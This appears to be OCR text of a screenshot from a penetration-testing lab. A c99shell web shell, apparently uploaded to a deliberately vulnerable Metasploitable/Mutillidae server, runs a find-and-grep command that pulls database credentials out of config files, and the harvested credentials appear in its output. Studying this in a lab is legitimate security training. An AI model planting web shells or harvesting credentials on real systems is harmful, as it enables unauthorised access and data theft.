 Applications Places Firefox ESR Wed 05:59 1
10.0.1.100 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details × http://10.0.1...load_file.php × 10.0.1.100 - c99shell × +
10.0.1.100/mutillidae/c99.php?act=cmd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
!C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.2.8 (Ubuntu) DAV/2. PHP/5.2.4-2ubuntu5.10
uname -a: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/mutillidae/ drwxrwxrwx
Free 5.18 GB of 6.94 GB (74.54%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Result of execution this command:
/var/www/mutillidae/config.inc: $dbhost = 'localhost';
/var/www/mutillidae/config.inc: $dbuser = 'root';
/var/www/mutillidae/config.inc: $dbpass = 'saitama';
/var/www/mutillidae/config.inc: $dbname = 'owasp10';
/var/www/mutillidae/opendb.inc: $conn = new mysqli($dbhost, $dbuser, $dbpass, $dbname);
find /var/www/mutillidae -name "*.inc" | xargs grep -i "db" | grep "="
sa Highlight All Match Case Whole Words 2 of 4 matches ×